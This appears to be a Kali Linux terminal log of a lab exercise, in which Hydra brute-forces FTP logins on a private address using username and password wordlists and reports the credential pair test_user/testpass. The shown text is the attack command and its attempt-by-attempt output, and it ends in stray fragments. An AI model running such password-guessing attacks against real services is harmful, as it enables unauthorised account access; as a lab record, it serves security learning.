 ┌──(kali㉿kali)-[~]
└─$ hydra -V -L /home/kali/Desktop/username.txt -P /home/kali/Desktop/john1.lst 192.168.50.101 -t4 vsftpd
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 11:29:18
[ERROR] Unknown service: vsftpd

┌──(kali㉿kali)-[~]
└─$ hydra -V -L /home/kali/Desktop/username.txt -P /home/kali/Desktop/john1.lst 192.168.50.101 -t4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 11:29:25
[DATA] max 4 tasks per 1 server, overall 4 tasks, 512 login tries (l:32/p:16), ~128 tries per task
[DATA] attacking ftp://192.168.50.101:21/
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "123456" - 1 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "12345" - 2 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "password" - 3 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "testpass" - 4 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "password1" - 5 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "123456789" - 6 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "12345678" - 7 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "1234567890" - 8 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "abc123" - 9 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "computer" - 10 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "tigger" - 11 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "1234" - 12 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "qwerty" - 13 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "money" - 14 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "carmen" - 15 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "otlak33" - pass "mickey" - 16 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "123456" - 17 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "12345" - 18 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "password" - 19 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "testpass" - 20 of 512 [child 3] (0/0)
[21][ftp] host: 192.168.50.101   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "123456" - 33 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "12345" - 34 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "password" - 35 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "testpass" - 36 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "password1" - 37 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "123456789" - 38 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "12345678" - 39 of 512 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "1234567890" - 40 of 512 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "abc123" - 41 of 512 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "computer" - 42 of 512 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "tigger" - 43 of 512 [child 0] (0/0)
KAL
PURPL